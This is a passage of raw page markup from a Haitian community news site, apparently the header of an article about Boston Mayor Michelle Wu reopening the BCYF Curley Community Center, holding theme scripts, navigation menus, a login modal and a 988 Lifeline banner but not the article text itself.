var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.white-popup-block:before{background-image:url('https://www.infohaiti.net/wp-content/uploads/2020/05/login-mod.jpg')}:root{--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.white-popup-block:before{background-image:url('https://www.infohaiti.net/wp-content/uploads/2020/05/login-mod.jpg')}:root{--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.infohaiti.net/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.infohaiti.net/category/massachusetts/",
                    "name": "MASSACHUSETTS"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.infohaiti.net/category/massachusetts/boston/",
                    "name": "Boston"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.infohaiti.net/mayor-michelle-wu-celebrates-the-reopening-of-the-bcyf-curley-community-center/",
                    "name": "MAYOR MICHELLE WU CELEBRATES THE REOPENING OF THE BCYF CURLEY COMMUNITY CENTER"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">.contact-us-page input.wpcf7-form-control.wpcf7-submit{font-family:Raleway!important;font-size:16px!important;line-height:1.2!important;font-weight:700!important;text-transform:capitalize!important;letter-spacing:2px!important;background-color:#4db2ec;padding:13px 42px;border-radius:3px}.video-section .block-title{font-family:'Roboto',sans-serif;font-size:16px;line-height:1;margin-top:0;margin-bottom:26px;border-bottom:2px solid #222222}.dh-menu-row{padding-bottom:0px}.dh-header-banner .wp_bannerize_container.wp_bannerize_layout_vertical{margin:10px 0}</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-19907 single-format-standard td-standard-pack mayor-michelle-wu-celebrates-the-reopening-of-the-bcyf-curley-community-center global-block-template-1 newspaper  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage" data-burst_id="19907" data-burst_type="post">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-5256"><a href="https://www.infohaiti.net/">Accueil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6593"><a href="#">HAITI<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6663"><a href="https://www.infohaiti.net/category/haiti/cooperation/">Cooperation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5327"><a href="https://www.infohaiti.net/category/haiti/culture/">Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5328"><a href="https://www.infohaiti.net/category/haiti/economie/">Economie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5329"><a href="https://www.infohaiti.net/category/haiti/education/">Education</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5330"><a href="https://www.infohaiti.net/category/haiti/environnement/">Environnement</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6617"><a href="https://www.infohaiti.net/category/haiti/justice/">Justice</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6620"><a href="https://www.infohaiti.net/category/haiti/opinion/">Opinion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5331"><a href="https://www.infohaiti.net/category/haiti/politique/">Politique</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6618"><a href="https://www.infohaiti.net/category/haiti/sante/">Santé</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5332"><a href="https://www.infohaiti.net/category/haiti/societe/">Société</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5333"><a href="https://www.infohaiti.net/category/haiti/sports/">Sports</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-6590"><a href="https://www.infohaiti.net/category/massachusetts/">MASSACHUSETTS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6665"><a href="https://www.infohaiti.net/category/massachusetts/boston/">Boston</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6666"><a href="https://www.infohaiti.net/category/massachusetts/brockton/">Brockton</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6667"><a href="https://www.infohaiti.net/category/massachusetts/everett/">Everett</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6668"><a href="https://www.infohaiti.net/category/massachusetts/gouvernement/">Gouvernement</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6669"><a href="https://www.infohaiti.net/category/massachusetts/legislateurs/">Législateurs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6583"><a href="https://www.infohaiti.net/category/international/">INTERNATIONAL<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8176"><a href="https://www.infohaiti.net/category/international/amerique-latine/">Amerique Latine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6584"><a href="https://www.infohaiti.net/category/international/afrique/">Afrique</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6585"><a href="https://www.infohaiti.net/category/international/asie/">Asie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8177"><a href="https://www.infohaiti.net/category/international/canada/">Canada</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6586"><a href="https://www.infohaiti.net/category/international/caraibes/">Caraïbes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6587"><a href="https://www.infohaiti.net/category/international/etats-unis/">Etats-Unis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6588"><a href="https://www.infohaiti.net/category/international/europe/">Europe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6589"><a href="https://www.infohaiti.net/category/international/proche-orient/">Proche-Orient</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8178"><a href="https://www.infohaiti.net/category/international/sports-int/">Sports Int</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6597"><a href="https://www.infohaiti.net/category/multimedia/">MultiMedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18071"><a href="https://www.infohaiti.net/yon-lot-son-kloch/">Yon Lot Son Kloch</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6634"><a href="https://www.infohaiti.net/category/vivansante/">VIVANSANTE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6609"><a href="https://www.infohaiti.net/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.infohaiti.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{padding-top:5px!important;padding-bottom:5px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:186px}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:130px}.tdi_10 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.infohaiti.net/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.infohaiti.net/wp-content/uploads/2020/05/1info_haiti_trans.png" src="https://www.infohaiti.net/wp-content/uploads/2020/05/1info_haiti_trans.png" alt="Logo"  title=""  width="202" height="86" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:table}@media (max-width:767px){.tdi_15{position:relative}}</style>
<div class="tdi_14_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_14_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-a-rec td-a-rec-id-custom_ad_1  dh-header-banner tdi_18 td_block_template_1">
<style>.tdi_18.td-a-rec{text-align:center}.tdi_18.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_18 .td-element-style{z-index:-1}</style>      <div class="wp_bannerize_container wp_bannerize_layout_vertical">

        <div class="wp_bannerize_banner_box" style="" data-title="988 Lifeline" data-mime_type="image-png" data-banner_id="26251" id="wpbanner-26251" data-impressions_enabled="true" data-clicks_enabled="true"><a href="https://www.mass.gov/988-suicide-and-crisis-lifeline?utm_source=haitian_media_network&#038;utm_medium=paid_display&#038;utm_campaign=988_2025&#038;utm_term=linear_tv_hc_750x125&#038;utm_content=video" target="_blank" ><img border="0" width="100" height="125" src="https://www.infohaiti.net/wp-content/uploads/2025/08/988_LinearTV_750x125_HC-2.png" alt="988 Lifeline" title="988 Lifeline" /></a></div>      </div>

</div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_20{min-height:0}.tdi_20:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_20:before{width:100%}}.tdi_20{position:relative}</style>
<div class="tdi_19_rand_style td-element-style" ><style>.tdi_19_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_21" class="tdc-row stretch_row"><div class="vc_row tdi_22  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}.tdi_22:before,.tdi_22:after{display:table}@media (min-width:768px){.tdi_22{margin-left:-0px;margin-right:-0px}.tdi_22 .tdc-row-video-background-error,.tdi_22>.vc_column,.tdi_22>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_22{position:relative}.tdi_22 .td_block_wrap{text-align:left}</style>
<div class="tdi_21_rand_style td-element-style" ><style>.tdi_21_rand_style{background-color:#222222!important}</style></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_25 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25" >
<style>.tdi_25{margin-right:32px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_25{margin-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_25{margin-right:20px!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_25{display:inline-block}.tdi_25 .tdb-head-date-txt{color:#ffffff;line-height:28px!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Tuesday, January 20, 2026</div></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>.tdi_26{margin-right:14px!important}</style>
<style>.tdb_header_user{margin-bottom:0;clear:none}.tdb_header_user .tdb-block-inner{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-item{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdb_header_user .tdb-head-usr-item:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_user .tdb-head-usr-avatar{position:relative;width:20px;height:0;padding-bottom:20px;margin-right:6px;background-size:cover;background-position:center center}.tdb_header_user .tdb-head-usr-name{margin-right:16px;font-weight:700}.tdb_header_user .tdb-head-usr-log{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-log i{font-size:10px}.tdb_header_user .tdb-head-usr-log-icon{position:relative}.tdb_header_user .tdb-head-usr-log-icon-svg{line-height:0}.tdb_header_user .tdb-head-usr-log-icon-svg svg{width:10px;height:auto}.tdi_26{display:inline-block}.tdi_26 .tdb-head-usr-avatar{width:19px;padding-bottom:19px}.tdi_26 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-right:2px;top:0px}.tdi_26 .tdb-head-usr-name{color:#ffffff;line-height:28px!important}.tdi_26 .tdb-head-usr-log{color:#ffffff;line-height:28px!important}.tdi_26 .tdb-head-usr-log-icon-svg svg,.tdi_26 .tdb-head-usr-log-icon-svg svg *{fill:#ffffff;fill:#ffffff}.tdi_26 .tdb-head-usr-log i{color:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_27 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}.tdi_27{float:right;clear:none}</style>
<style>.tdi_28 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:22.8px}.tdi_28 .tdm-social-item i.td-icon-linkedin,.tdi_28 .tdm-social-item i.td-icon-pinterest,.tdi_28 .tdm-social-item i.td-icon-blogger,.tdi_28 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_28 .tdm-social-item{width:22.8px;height:22.8px;margin:2.5px 5px 2.5px 0}.tdi_28 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_28 .tdm-social-item i,.tds-team-member2 .tdi_28.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_28 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_28.tds-social1 .tdm-social-item:hover i{color:#4db2ec}.tdi_28 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_28"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/yvcajuste"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/yvkjus"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div><div id="tdi_29" class="tdc-row"><div class="vc_row tdi_30  wpb_row td-pb-row" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30,.tdi_30 .tdc-columns{display:block}.tdi_30 .tdc-columns{width:100%}.tdi_30:before,.tdi_30:after{display:table}</style><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span12">
